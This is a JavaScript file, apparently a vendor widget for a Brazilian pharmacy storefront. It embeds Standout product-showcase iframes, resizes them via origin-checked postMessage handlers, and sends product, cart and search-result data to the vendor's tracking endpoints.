				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen allow="camera; microphone"></iframe>';

				if (elem.getAttribute("x") == "landing-page") {
					//Adiciona Scrolling "No" na DIV de iframe da Standout
					var elemIframeNoScroll = document.getElementById("frameStandout");
					elemIframeNoScroll.setAttribute("scrolling", "no");
				}
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}

	function writeStandoutCBPLP() {
		var stdDivShadowLP = document.querySelector('impulse-search').shadowRoot.querySelector('#standoutDiv');
		if (stdDivShadowLP != null) {
			if (stdDivShadowLP.getAttribute("h") != null || stdDivShadowLP.getAttribute("h") != "undefined") {
				var elem = stdDivShadowLP;
				var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen></iframe>';
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}
}

/**
 * Inicializa o acesso aos elementos dentro do shadow root.
 * Aguarda a disponibilidade de um elemento específico dentro do shadow root antes de iniciar a funcionalidade especial.
 */
function initShadowRoot() {
	//console.log('initShadowRoot()');
	// Aguarda a disponibilidade do elemento "#frameStandout" dentro do shadow root e inicia a funcionalidade especial quando estiver disponível
	setTimeout(() => {
		waitForElmShadow('#frameStandout').then(elm => standoutMensageriaShadow());
	}, 1000);
}

//MENSAGERIA PADRÃO
function standoutMensageria() {
	var myMensageriaVitrine = document.getElementById('frameStandout');
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	}
	else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		}
		else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {
				var myMensageriaVitrine = document.getElementById('frameStandout');

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector("#standoutDivAutomatico")){
							event.data.value = document.querySelector("div#standoutDiv").getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.getElementById("standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

/**
 * Inicializa a funcionalidade de mensageria para o iframe dentro do shadow root.
 * Esta função configura um ouvinte de eventos para mensagens recebidas do iframe e manipula essas mensagens de acordo.
 * @returns {void}
 */
function standoutMensageriaShadow() {
	//console.log('standoutMensageriaShadow()', );

	var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
	//console.log('msgIframeStd', msgIframeStd);

	var myMensageriaVitrine = msgIframeStd;
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	} else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		} else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {

				var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
				var myMensageriaVitrine = msgIframeStd;

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico")){
							event.data.value = msgIframeStd.parentElement.getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

function catchProductData(){
	setTimeout(() => {
		var dateNewStd = new Date();
		dateNewStd.setSeconds(0);
		if(sessionStorage.getItem('StandoutSessionCPD') == 'true' 
			&& sessionStorage.getItem('StandoutUrlCPD') == window.location.href
			&& sessionStorage.getItem('StandoutDateCPD') == dateNewStd
		){
			//console.log('StandoutJSInitCPD - Chamada CPD duplicada');
			/* //libera session
			sessionStorage.setItem('StandoutSessionCPR', '');
			sessionStorage.setItem('StandoutUrlCPR', '');
			*/
		} else {
			//console.log('StandoutJSInitCPD - Chamada CPD');
			sessionStorage.setItem('StandoutSessionCPD', 'true');
			sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
			var dateStd = new Date();
			dateStd.setSeconds(0);
			sessionStorage.setItem('StandoutDateCPD', dateStd);
			
			setTimeout(function () {
				// console.log("CPD location",window.location);
				if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0 || window.location.href === 'https://www.drogariavenancio.com.br/') {
					//nao executa
				} else {
					//console.log("--- CPD INIT ---");
					var validaCPD = 1;
					
					ean = getEan();
					preco = getPrice();
					disponibilidade = getAvailability();
					fullPrice = getFullPrice();
					precoBeneficio = getPriceBenefit();
					prodId = getProdId();
					seller = getSeller();
					titulo = getTitle();
					descricaoText = getDescriptionText();
					descricaoHtml = getDescriptionHtml();
					imgPrincipal = getImageDefault();
					imgsProduto = getImagesGroup();
					
					if(validaCPD){
						setTimeout(function () {
							
							var urlNew = window.location.href;
							if(urlNew.indexOf("/p") >= 0) {
	
								var dataPd = "distributor="+distributor+"&sku="+ean+"&url="+encodeURIComponent(urlNew)+"&preco="+preco+"&preco_beneficio="+precoBeneficio+"&product_id_distributor="+prodId+"&seller="+seller+"&disponibilidade="+disponibilidade+"&TituloPd="+titulo+"&imgDefaultPD="+imgPrincipal+"&imgsPD="+imgsProduto.toString()+"&DescricaoTextPd="+encodeURIComponent(descricaoText)+"&DescricaoHtmlPd="+encodeURIComponent(descricaoHtml)+"&preco_sem_desconto="+fullPrice;
								// console.log('dataPd', dataPd);
				
								var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
								//console.log('urlCatchProductData', urlCatchProductData);
								var paramsCatchProductData = dataPd;
								
								var xmlhttpCPD = new XMLHttpRequest();
								
								xmlhttpCPD.addEventListener("readystatechange", function() {
									if(this.readyState === 4 && this.status === 200) {
										if (this.responseText != '') {
											//console.log('STD-CPD => True');
										} else {
											//console.log('STD-CPD => True');
										}
									} 							 
								});
								
								xmlhttpCPD.open("POST", urlCatchProductData, true);
								xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
								xmlhttpCPD.send(paramsCatchProductData);
							}
						}, 1000);
					} else {
						//console.log('STD-CPD => False');
					}
				}
			}, 2500);
		}
	}, 1000);
}

/**
 * Captura os dados e realiza o hit.
 *
 * @param {Object} dataParams - Objeto contendo parâmetros de dados.
 * @param {string} dataParams.pageType - Tipo de página (ex: 'searchResult', 'homePage', 'category').
 * @param {string} [dataParams.skuid] - SKU do produto.
 * @param {Element} [dataParams.button] - Elemento do botão clicado
 */
function catchDataBuy(dataParams){
	let arrProdutos = [];

	var vitrine = 0;
	var	vitrineurl = '';
	var quantity = 1;
	var price = 0;
	var prodUrl = '';
	var skuid = 0;
	var dataBuyEan = 0;
	var pageType = dataParams.pageType
	var method = '';
	var pageTypeId = '';

	if(pageType === 'searchResult') {
		pageTypeId = 3;
		method = 'botaocomprar';
		skuid = dataParams.skuid;

		const searchResult = document.querySelector('impulse-search');
		const shadowRoot = searchResult.shadowRoot;
		const quantitySelectors = shadowRoot.querySelectorAll('.impulse-quantity-selector');

		// Adicione um ouvinte de eventos de mudança a cada seletor de quantidade
		quantitySelectors.forEach(selector => {
			// Seletor de quantidade
			const quantityInput = selector.querySelector('input[type="number"]');
			quantity = quantityInput.value;
			
			// Seletor de valor do produto
			const priceElement = selector.closest('.impulse-product-card').querySelector('.price .impulse-currency');
			price = priceElement.innerText.replace('R$', '').replace(',','.').replace(/^\s+|\s+$/g, '');

			const urlElement = selector.closest('.impulse-product-card div.content').querySelector('.price');
			prodUrl = urlElement.getAttribute('href')

			// Ouvinte de eventos de mudança
			quantityInput.addEventListener('change', () => {
				//console.log('quantityInput:', quantityInput)
							
				// Quantidade selecionada
				quantity = quantityInput.value;
				//console.log('quantity: ', quantity)
			});
		});


	} else if(pageType === 'homePage' || pageType === 'category'){
		if(pageType === 'homePage'){
			pageTypeId = 2;
		} else {
			pageTypeId = 3;
		}
		method = 'botaocomprar';
		var button = dataParams.button;

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = button.closest('section').querySelector('.vtex-product-price-1-x-sellingPrice');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

	}	else if(pageType === 'homePage-fakebtn' || pageType === 'product-fakebtn' ){
		if(pageType === 'homePage-fakebtn'){
			pageTypeId = 2;
		} else {
			pageTypeId = 1;
		}
		method = 'botaocomprar';

		var button = dataParams.button;
		var buttonRef = button.closest('li.carousel-item')

		var prodUrlRef = buttonRef.querySelector('div.item a.details')

		if(prodUrlRef){
			prodUrl = prodUrlRef.getAttribute('href');
		}

		var priceRef =  buttonRef.querySelector('div.content div.price-value')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		skuid = buttonRef.getAttribute('data-productid');
		
	} else if(pageType === 'category-levemais'){
		// [Página de categoria no botão Leve mais]

		pageTypeId = 3;
		method = 'botaocomprar';
		var button = dataParams.button;
		var prodRef = button.closest('section a');

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = prodRef.querySelector('.shelf-purchase-simulation-text span')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		var quantityRef = prodRef.querySelector('.shelf-purchase-simulation-text b')
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))
	} 
	
	// [Página de produto no botão Leve mais]
	else if(pageType === 'product-levemais'){

		pageTypeId = 1;

		ean = getEan();
		prodId = getProdId();

		method = 'botaocomprar';

		var quantityRef = document.querySelector('.product-purchase-simulation-text b');
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))

		var priceRef = document.querySelector('.product-purchase-simulation-text span');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100;

		
		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = ean;
		skuid = prodId;

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	} 
	
	// [Página de produto]
	else {
		pageTypeId = 1;
		
		method = 'botaocomprar';
		quantity = document.querySelector("input[class*=-numeric-stepper]").value;

		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = getEan();
		skuid = getProdId();
		price = getPrice();

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	}
	// console.log(`pageType ${pageType}`)

	const dataBuy = [{
		"metodo": method,
		"hash": hashDataBuy,
		"distributor"	: distributor,
		"url": encodeURIComponent(prodUrl),
		"skuid": skuid,
		"ean": dataBuyEan,
		"quantidade": quantity,
		"preco": price,
		"vitrine": vitrine,
		"vitrineurl": vitrineurl,
		"origemClique": pageTypeId
	}];

	sessionStorage.setItem('StandoutSessionDataBuy', JSON.stringify(dataBuy));
	let returnDatabuy = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuy'));

	let countDatabuy = returnDatabuy.length-1;

	for (let xx = 0; xx <= countDatabuy; xx++) {
		const item = returnDatabuy[xx];

		// Crie um objeto vazio para cada item
		let produto = {};		

		for (let key in item) {
			const value = item[key];

			if(value == '' || value == 0) {
				produto[key] = "";	
			} else {
				produto[key] = encodeURIComponent(value);	
			}
		}

		// Adicione o objeto ao array arrProdutos
		arrProdutos.push(produto);
	}

	sendCatchDataBuy(arrProdutos);
}

function getCart() {
	var cartData = [];
	var cartProducts = [];
	var prodUrlRefs = document.querySelectorAll('table.cart-items tbody tr');

	for (var i = 0; i < dataLayer.length; i++) {
		if (dataLayer[i].event == 'view_cart') {
			cartProducts = dataLayer[i].ecommerce.items;
		}
	}

	if (cartProducts.length > 0) {
		for (var i = 0; i < cartProducts.length; i++) {
			var prodSku = cartProducts[i].item_id;
			var prodQtd = cartProducts[i].quantity;
			var prodPrice = cartProducts[i].price;

			var prodUrlRef = prodUrlRefs[i].querySelector('td.product-name a[id^=product-name]');
			var prodUrl = prodUrlRef ? prodUrlRef.getAttribute('href') : '';

			cartData.push([{
				"metodo": 'checkout',
				"hash": hashDataBuy,
				"distributor": distributor,
				"url": prodUrl,
				"skuid": prodSku,
				"quantidade": prodQtd,
				"preco": prodPrice,
			}]);
		}
	}

	// Armazena os dados do carrinho na sessão
	sessionStorage.setItem('StandoutSessionDataBuyCart', JSON.stringify(cartData));
	// Recupera os dados do carrinho da sessão
	let returnDatabuyCheckout = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuyCart'));
	let countDatabuy = returnDatabuyCheckout.length;

	// Cria um array para armazenar os produtos
	let arrProdutos = [];

	// Loop através dos dados do carrinho recuperados
	for (let ii = 0; ii <= countDatabuy; ii++) {
		if (returnDatabuyCheckout[ii]) {
			const item = returnDatabuyCheckout[ii][0];
			arrProdutos[ii] = {};
			arrProdutos[ii]['metodo'] = 'checkout';

			// Codifica os valores dos itens do carrinho
			for (let key in item) {
				const value = item[key];
				arrProdutos[ii][key] = encodeURIComponent(value);
			}
		}
	}

	// Envia os dados do carrinho para a função de envio
	sendCatchDataBuy(arrProdutos);
}


/**
 * Recebe o(s) produto(s) e realiza o hit
 * 
 * @param {Array} arrProdutos - Recebe um array que contém um ou mais objetos
 * @returns {void} 
 */
function sendCatchDataBuy(arrProdutos){

	if (arrProdutos.length > 0) {
		for (let i = 0; i < arrProdutos.length; i++) {
			const produto = arrProdutos[i];
			for (let key in produto) {
				const value = produto[key];
			}
		}

		var urlCatchDataBuy = 'https://standout.com.br/'+distributor+'/catchDataBuy.php';	
		var paramsCatchDataBuy = "jsonValue="+JSON.stringify(arrProdutos);

		var xmlhttpCDB = new XMLHttpRequest();
		xmlhttpCDB.addEventListener("readystatechange", function() {
			if(this.readyState === 4 && this.status === 200) {

				if (this.responseText != '') {
					//console.log('STD-CDB => True');
				} else {
					//console.log('STD-CDB => True');
				}
			} 							 
		});
		xmlhttpCDB.open("POST", urlCatchDataBuy, true);			
		xmlhttpCDB.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpCDB.send(paramsCatchDataBuy);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO											  */
/*	**************************************************	*/

function getEan(){
	var ean = 0;
	try {
		var itemsDescricao = document.querySelectorAll('.block-characteristic');		
		if (itemsDescricao.length > 0) {
			for(var i = 0;i < itemsDescricao.length;i++){
				if(itemsDescricao[i].innerText.indexOf("EAN") >= 0){
					ean = extractDigits(itemsDescricao[i].innerText);
				}
			}
		} 
	} catch (e) {
		//console.log('Não conseguiu pegar o SKU', e);
	}
	return ean;
}

function getProdId(){
	var prodId = 0;
	try {
		var varejoPidRefCPD = document.querySelector('div [class*="-product-identifier__value"]').innerText;
		if (varejoPidRefCPD) {
			prodId = varejoPidRefCPD;
		}
	} catch (e) {}
	return prodId;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD) {
			preco = convertPrice(varejoPrecoRefCPD.innerText);

		} else if (varejoPrecoRefCPD1) {
			var varejoPrecoRefCPD2 = varejoPrecoRefCPD1.querySelector('p[class*="drogariavenancio-pbm-venancio-3"][class*="drogariavenancio-pbm-venancio-2"]').innerText;
			
			if(varejoPrecoRefCPD2.indexOf("\n") >= 0){
				varejoPrecoRefCPD2 = varejoPrecoRefCPD2.split("\n")[0];
			} 

			preco = convertPrice(varejoPrecoRefCPD2);
		} 
	} catch (e) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = '';
	var fullPriceRef = document.querySelector('[class*=--product-price-and-buy] [class*=-x-listPrice] .strike');

	try {
		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.innerText);

		} else {
			fullPrice = getPrice();
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD || varejoPrecoRefCPD1) {
			disponibilidade = 1;
		} 
	} catch (e) {}
	return disponibilidade;
}

function getTitle(){
	var titulo = '';
	try {
		var varejoTituloRef = document.querySelector('h1.vtex-store-components-3-x-productNameContainer');

		if (varejoTituloRef) {
			titulo = encodeURIComponent(varejoTituloRef.innerText);
		} 
	} catch (e) {
		// console.log('Não conseguiu pegar o TituloPd', e);
	}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(descricaoVarejoRef.length > 0){
			descricaoText = descricaoVarejoRef[0].textContent.trim();
			if(descricaoText.toLowerCase() === 'descrição') {
				descricaoText = '';
			}
		} 
	} catch (e) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(getDescriptionText() === '') return '';

		if(descricaoVarejoRef.length > 0){
			descricaoHtml = descricaoVarejoRef[0].innerHTML.trim();
		} 
	} catch (e) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('img.vtex-store-components-3-x-productImageTag--main');

		if(imgRef){
			/** Descomentar caso for necessário retirar parametros do link da img  */
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('?') ? imgSrcRef.split('?')[0] : imgSrcRef
			imgPrincipal = imgPrincipal.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('img.vtex-store-components-3-x-productImageTag--main');
		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {

				/** Descomentar caso for necessário retirar parametros do link da img  */
				var src = image.src.includes('?') ? image.src.split('?')[0] : image.src;
				src = src.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	try {
		var varejoPrecoBeneficioRef = document.querySelector('div [data-op*="pbm"] p[class*="drogariavenancio-pbm-venancio-3"]');
		if (varejoPrecoBeneficioRef) {
			var varejoPrecoBeneficioRefData = varejoPrecoBeneficioRef.textContent;

			if(varejoPrecoBeneficioRef.querySelector('span')){
				var varejoPrecoBeneficioRefData2 = varejoPrecoBeneficioRefData.replace(varejoPrecoBeneficioRef.querySelector('span').textContent, '');
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData2);
			} else {
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData);
			}
		} 
	} catch (e) {}

	return precoBeneficio;
}

function getSeller(){
	var seller = '';
	try {
		var varejoSellerRef = document.querySelector('span[class*="-custom-seller-name"]');
		if (varejoSellerRef) {
			seller = varejoSellerRef.innerText.replace("Entregue por: ", "");

		} else {
			var varejoSellerRefpbm = document.querySelector('div [data-op*="normal"]').querySelector('div[class*="drogariavenancio-pbm-venancio-3"]').innerText;

			if (varejoSellerRefpbm) {
				seller = varejoSellerRefpbm.replace("Vendido por: ", "");
			}
		}
	} catch (e) {}
	return seller;
}

function convertPrice(originalPrice){
	var convertedPrice = Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	return convertedPrice;
}

function extractDigits(input) {
	const numberExtractorRegex = /\d+/;
	const match = input.match(numberExtractorRegex);
	return match ? match[0] : 0;
}


/* Share of Search - items */
function catchSearchItems() {
	var itemsSearch = document.querySelector('impulse-search').shadowRoot.querySelectorAll("section#products .impulse-product-card");
	//var itemsSearchHtml = document.querySelector("#gallery-layout-container").innerHTML;
	if(itemsSearch.length > 0) {
		const dados = Array.from(itemsSearch).map((elemento, indice) => {
			
			var search_sku = '';
			var search_product = '';
			var search_urlLink = '';
			var search_imgThumb = '';
			var search_priceFull = '';
			var search_price = '';
			var search_available = 'disponivel'; // => em estoque
			
			if (elemento.querySelector('.impulse-card-content meta').getAttribute("itemprop") == 'sku'){
				search_sku = elemento.querySelector('.impulse-card-content meta').getAttribute("content");
			}
			if (elemento.querySelector('.impulse-card-content .content h1')) {
				search_product = elemento.querySelector('.impulse-card-content .content h1').innerText.trim();  // Pega nome do produto
			}
			if (elemento.querySelector('.impulse-card-content .content h1 a')) {
				search_urlLink = elemento.querySelector('.impulse-card-content .content h1 a').getAttribute('href').trim();  // Pega url/link do produto
			}
			if (elemento.querySelector('.impulse-card-content figure picture img')) {
				search_imgThumb = elemento.querySelector('.impulse-card-content figure picture img').getAttribute("src").trim();  // Pega thumbnail do produto
			}
			if (elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency')) {
				var ref_priceFull = elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency').innerText.trim();  // Pega preco do produto sem desconto
				search_priceFull = convertPrice(ref_priceFull);
			}
			if (elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency')) {
				var ref_price = elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency').innerText.trim();  // Pega preco do produto com desconto
				search_price = convertPrice(ref_price);  // Pega preco do produto com desconto
			}
			
			//sem estoque/indisponivel
			if (elemento.querySelector('.impulse-card-content button.btn-warn-me')) {
				search_available = 'indisponivel'; // => sem estoque
			}
			
			return {
				sku: 			encodeURIComponent(search_sku),  // Pega SKU do produto
				product: 		encodeURIComponent(search_product),  // Pega nome do produto
				urlLink: 		encodeURIComponent(search_urlLink),  // Pega url/link do produto
				imgThumb: 		encodeURIComponent(search_imgThumb),  // Pega thumbnail do produto
				priceFull: 		encodeURIComponent(search_priceFull),  // Pega preco do produto sem desconto
				price: 			encodeURIComponent(search_price),  // Pega preco do produto com desconto
				available: 		encodeURIComponent(search_available),  // Pega disponibilidade do produto
				searchPosition: indice+1  // numero do item no array
			};
		});
		//console.log('dados', JSON.stringify(dados));
		return JSON.stringify(dados);
	} else {
		return false;
	}
}

/* Share of Search - Send */
function catchSearchSend(distributor, url, refUrlBuscaVarejo) {
	if (url.includes(refUrlBuscaVarejo)) {
		var dadosItensBusca = null;
		dadosItensBusca = catchSearchItems();

		let hashUserSearch = sessionStorage.getItem('hashUserSearch');
		if (!hashUserSearch) {
			hashUserSearch = Math.random().toString(16).slice(2);
			sessionStorage.setItem('hashUserSearch', hashUserSearch);
		}

		var dataSearch = "distributor="+distributor+"&url="+encodeURIComponent(url)+"&stdItems="+dadosItensBusca+"&hash="+hashUserSearch;
		var urlCatchSearch = 'https://www.standout.com.br/'+distributor+'/catchtagSearch.php';
		
		var xmlhttpS = new XMLHttpRequest();
		xmlhttpS.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObjCS = this.responseText;
				console.log(myObjCS);
			}
		};
		xmlhttpS.open("POST", urlCatchSearch, true);
		xmlhttpS.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpS.send(dataSearch);
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
